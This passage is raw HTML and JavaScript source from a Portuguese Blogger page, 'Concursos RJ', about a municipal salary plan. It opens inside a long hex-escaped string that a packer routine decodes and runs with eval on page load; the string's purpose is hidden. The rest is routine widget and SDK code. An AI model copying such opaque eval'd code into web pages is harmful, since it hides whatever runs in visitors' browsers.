b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x44\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x44\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7HYT_1_Yv4ckHs0gnPoVKJckmP1g:1768846112860';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/982769949627855700/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '982769949627855700', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s72-c/vergonha1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg', 'pageName': 'Manobra do Governo Mota impede a aprova\xe7\xe3o do Plano de Cargos e Sal\xe1rios - Vereadores que defendem o Governo e n\xe3o o povo s\xe3o uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)', 'pageTitle': 'Concursos RJ: Manobra do Governo Mota impede a aprova\xe7\xe3o do Plano de Cargos e Sal\xe1rios - Vereadores que defendem o Governo e n\xe3o o povo s\xe3o uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': 